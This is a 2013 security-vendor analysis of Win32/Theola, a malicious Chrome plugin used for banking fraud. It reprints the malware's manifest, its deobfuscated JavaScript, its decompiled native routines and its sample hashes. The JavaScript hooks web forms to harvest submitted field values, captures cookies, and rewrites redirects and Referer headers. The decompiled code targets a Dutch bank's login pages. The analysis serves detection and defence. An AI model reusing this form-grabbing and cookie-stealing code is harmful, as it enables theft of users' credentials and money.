# How Theola malware uses a Chrome plugin for banking fraud

welivesecurity.com/2013/03/13/how-theola-malware-uses-a-chrome-plugin-for-banking-fraud/

March 13, 2013

A deep dive into Win32/Theola, one of the most malicious components of the notorious bootkit family, Win32/Mebroot.FX. Theola uses malicious Chrome browser plugins to steal money.

13 Mar 2013 - 02:50PM

A deep dive into Win32/Theola, one of the most malicious components of the notorious bootkit family, Win32/Mebroot.FX. Theola uses malicious Chrome browser plugins to steal money.

**Win32/Theola is one of the most malicious components of the notorious bootkit family, Win32/Mebroot.FX (known since 2007). The Theola family encompasses malicious browser plugins installed by Mebroot for banking fraud operations.**We have been tracking an increase in detections of these plugins since the end of January 2013. The countries where Theola is most commonly detected are the Netherlands, Norway, Italy, Denmark and Czech Republic. ESET Virus Radar statistics show the regions most affected by Theola infection during the last week in the map below.

Win32/Mebroot.FX uses typical MBR infection techniques, with a malicious int13 handler used for access to the hard drive components. Malicious components are loaded in the following order:

infected MBR → modify NT Loader → load malicious driver → install user-mode payload

In this blog post I'm concentrating on the analysis of malicious browser plugins and on answering the question of how money is stolen from a user's infected machine.

## Chrome plugin

Win32/Theola.F is a Google Chrome plugin based on the NPAPI interface (Netscape Plugin Application Programming Interface). The malicious plugin has a native module and is packed by CRX format (CRX Package Format). The CRX container contains the following manifest file with the permissions shown:

```
{
"manifest_version": 2,
"name": "Default Plug-in","version": "1.0",
"permissions": ["webNavigation", "tabs", "webRequest", "webRequestBlocking", "cookies", "http://*/*", "https://*/*"],
"background": {"page": "background.html"},
"content_scripts" : [{"matches" : ["http://*/*", "https://*/*"], "js" : ["content.js"], "all_frames": true, "run_at": "document_start"}],
"plugins": [{"path": "plugin.dll", "public": true}]
}
```

The most interesting string in the manifest is "permissions", describing the activity allowed for this plugin. This set of permissions is enough to allow fraudulent, malicious operations. Win32/Theola loads in the Google Chrome browser like this:start Chrome browser

load rejiayrtuw.crx plugin → verify manifest and execute javascript → load binary module *NP_GetEntryPoints()* → track web activity

After deobfuscation the first JavaScript method loads the native module as *default-plugin* for Google Chrome:

```
vSYmkfunction dp() {
    function sa(e, n, v) {
        e.setAttribute(n, v);
        return e
    }
    var d = "default-plugin";
    var plugin = document.getElementById(d);
    if (!plugin) {
        plugin = document.createElement("embed");
        sa(sa(sa(plugin, "type", ("application/" + d)), "id", d), "hidden", "true");
        document.documentElement.appendChild(plugin)
    }
    return plugin
```

This JavaScript module modifies the POST tracking method for all web forms on the loaded web page. And by making password input fields visible this method makes (for the attacker) a useful combination with the embedded video recording functionality described below.

```
function efp() {
    function sep(form) {
        var result = '',
        fe, rn = '\r\n';
        if (form && form.method == 'post') {
            result += document.location.href + rn + form.action + rn;
            for (var i = 1; i < form.elements.length; i++) {
                fe = form.elements[i];
                if (fe.name != undefined && fe.name.length && fe.type.length && fe.value.length) result += fe.name + '(' + fe.type + '): ' + fe.value + rn
            }
        }
        return result
    }
    var sbt = "submit";
    window.addEventListener(sbt,
    function(e) {
        dp().submitEvent(sep(e.target));
        var rv = dp().executeScript('submit', document.location.href);
        if (typeof rv == 'boolean' && rv == false) {
            e.stopPropagation();
            e.preventDefault()
        }
    },
    true);
    HTMLFormElement.prototype.oldSubmit = HTMLFormElement.prototype.submit;
    HTMLFormElement.prototype.submit = function() {
        dp().submitEvent(sep(this));
        var rv = dp().executeScript('submit', document.location.href);
        if (typeof rv != 'boolean' || rv != false) {
            this.oldSubmit()
        }
    }
}
```

The plugin loaded in the browser extensions panel looks like this:The routine *NP_GetEntryPoints()* calls the plugin load process and gets the pointers to other functions needed for working with the plugin within the browser. The decompiled code of *NP_GetEntryPoints()* is presented here, with the Theola plugin interface:

```
signed __int16 __stdcall NP_GetEntryPoints(STRUCT_EP *a1)
{
  signed __int16 result; // ax@2

  if ( a1 && a1->field0 >= 0x50u )
  {
    a1->field1 = 0;
    a1->field2 = 27;
    a1->pfunc1 = new_plugin;
    a1->pfunc2 = destroy_plugin;
    a1->pfunc3 = setwindow;
    a1->pfunc4 = nullsub;
    a1->pfunc5 = nullsub;
    a1->pfunc6 = nullsub_1;
    a1->pfunc7 = writeready;
    a1->pfunc8 = write;
    a1->pfunc9 = nullsub_1;
    a1->pfunc10 = nullsub;
    a1->pfunc11 = nullsub_1;
    a1->pfunc13 = getvalue;
    a1->pfunc14 = nullsub;
    a1->pfunc15 = gotfocus;
    a1->pfunc16 = nullsub_1;
    a1->pfunc17 = nullsub_1;
    a1->pfunc18 = nullsub;
    a1->pfunc19 = getsiteswithdata;
    result = 0;
  }
  else
  {
    result = 3;
  }
  return result;
}
```

The image directly below shows the the reconstructed virtual method table (vtable) as seen in Win32/Theola's main functionality. Theola has video recording functionality based on the open source x264 library for recording video in MPEG format.```
theola_vtable dd offset sub_10008E17

dd offset sub_10009F70
dd offset sub_10009F7F
dd offset theola_beforeNavigate
dd offset theola_beforeRequest
dd offset theola_sendHeaders
dd offset theola_executeScript
dd offset theola_setProperty
dd offset theola_getProperty
dd offset theola_jsre
dd offset theola_submitEvent
dd offset theola_pipe_cmd_0x03
dd offset sub_1000A093
dd offset theola_screen
dd offset theola_encrypt
dd offset sub_1000A0E5
dd offset theola_generate_url_string
dd offset theola_video
dd offset theola_open
dd offset sub_1000A18B
dd offset theola_request
dd offset sub_1000A1CD
dd offset theola_update
```

When the plugin has already started up the function *addListners()* loads the JavaScript code for tracking web activity on the infected machine.

```
char __cdecl addListeners(int a1)
{
  bool v1; // bl@1
  char result; // al@2
  char v3; // [sp+28h] [bp-14h]@1

  str_copy("chrome.webNavigation.onBeforeNavigate.addListener(function(data){var plugin
  v1 = (unsigned __int8)eval_script(a1, &v3) == 0;
  str_free(1, 0);
  if ( v1 )
  {
    result = 0;
  }
  else
  {
    j_netscapefunc_releasevariantvalue(&v3);
    result = 1;
  }
  return result;
}
```

The JavaScript code for manipulating URLs is presented here:```
chrome.webNavigation.onBeforeNavigate.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    plugin.beforeNavigate(data.url);
});
chrome.webRequest.onBeforeRequest.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    var url = plugin.beforeRequest(data.method, data.url, data.requestId);
    if (url && url.length) {
        return {
            redirectUrl: url
        };
    }
}, {
    urls: ['http://*/*', 'https://*/*']
}, ['blocking']);
chrome.webRequest.onBeforeSendHeaders.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    var referer = plugin.beforeSendHeaders(data.requestId, data.url);
    if (referer && referer.length) {
        var modified = false;
        for (var i = 0; i < data.requestHeaders.length; i++) {
            if (data.requestHeaders[i].name == 'Referer') {
                data.requestHeaders[i].value = referer;
                modified = true;
            }
        }
        if (!modified) data.requestHeaders.push({
            name: 'Referer',
            value: referer
        });
    }
    return {
        requestHeaders: data.requestHeaders
    };
}, {
    urls: ['http://*/*', 'https://*/*']
}, ['blocking', 'requestHeaders']);
chrome.webRequest.onSendHeaders.addListener(function (data) {
    var referer, cookie;
    for (var i = 0; i < data.requestHeaders.length; i++) {
        var header = data.requestHeaders[i];
        if (header.name == 'Referer') referer = header.value;
        if (header.name == 'Cookie') cookie = header.value;
    }
    var plugin = document.getElementById('default-plugin');
    plugin.sendHeaders(data.method, data.url, referer, cookie);
}, {
    urls: ['http://*/*', 'https://*/*']
}, ['requestHeaders']);
```

The method *beforeNavigate()* in the native module is presented here:```
; int __stdcall theola_beforeNavigate(int, LPCWSTR url_domain, LPCWSTR url_path)
_theola_beforeNavigate proc near

var_4C= dword ptr -4Ch
var_40= dword ptr -40h
Str= word ptr -2Ch
arg_0= dword ptr  8
url_domain= dword ptr  0Ch
url_path= dword ptr  10h

push    ebp
mov     ebp, esp
and     esp, 0FFFFFFF8h
sub     esp, 4Ch
push    ebx
mov     ebx, [ebp+arg_0]
push    esi
push    edi
mov     eax, ebx
call    sub_10009140
push    0Bh
pop     ecx
mov     esi, offset aBankieren_rabo ; "bankieren.rabobank.nl"
lea     edi, [esp+58h+Str]
rep movsd
mov     esi, offset aKlanten ; "/klanten"
lea     edi, [esp+58h+var_40]
movsd
movsd
movsd
movsd
movsw
mov     esi, offset aRib ; "/rib"
lea     edi, [esp+58h+var_4C]
movsd
lea     eax, [esp+58h+Str]
movsd
push    eax             ; Str
push    [ebp+url_domain] ; int
movsw
call    str_u_compare
cmp     eax, 0FFFFFFFFh
```

If activity is detected on the banking web page, then Win32/Theola sends all sensitive information (passwords, credit card numbers and etc) to the special named pipe. The name of the pipe is generated by the following algorithm:```
char *__cdecl generate_pipe_name()
{
  char *result; // eax@2
  unsigned int v1; // ebx@3
  unsigned int v2; // ecx@3
  unsigned int v3; // edx@4
  char v4; // [sp+8h] [bp-34h]@3
  int Src; // [sp+30h] [bp-Ch]@1
  int v6; // [sp+34h] [bp-8h]@1
  __int16 v7; // [sp+38h] [bp-4h]@1

  Src = *"\\\\.\\pipe\\";
  v6 = *"pipe\\";
  v7 = *"\\";
  if ( byte_1008A490 )
  {
    result = &byte_1008A490;
  }
  else
  {
    v1 = get_systemroot_filetime();
    memcpy(&v4, "e!qa1zx2sw3d4c@v5fr6tg7bn$h8yu9jmk0iolp", 0x28u);
    memcpy(&byte_1008A490, &Src, 9u);
    v2 = 0;
    do
    {
      v3 = v1 % 0x27;
      v1 >>= 1;
      ++v2;
      byte_1008A498[v2] = *(&v4 + v3);
    }
    while ( v2 < 8 );
    byte_1008A4A1 = 0;
    result = &byte_1008A490;
  }
  return result;
}
```

All communications with the kernel-mode module and other user-mode modules are implemented with special named pipe handlers in the plugin. Each handler is responsible for the execution of specified type of events in the execution process.

## Conclusion

Google Chrome is one of the most popular browsers in the world and its popularity among malware developers is also growing. Win32/Theola provides its malicious module as a Chrome plugin: this is more difficult to detect because the plugin uses only documented API methods for controlling web activity. This documented API is adequate for manipulating sensitive data submitted into web forms. Much banking malware uses user-mode hooks for intercepting network activity, but Win32/Theola uses documented and legitimate methods just as effectively and by doing so is better able to bypass detection by security software.

*Special thanks to my colleague Anton Cherepanov***Aleksandr Matrosov, Security Intelligence Team Lead**

**SHA1 hashes for analyzed samples:**
Win32/Theola.F (CRX plugin): 0a74c1897a8a3a56cbc4bd433e100e63f448c136
Win32/Theola.D (dll module): 5591d013f38f64f2695366ff4cb4727c94a266e9

13 Mar 2013 - 02:50PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion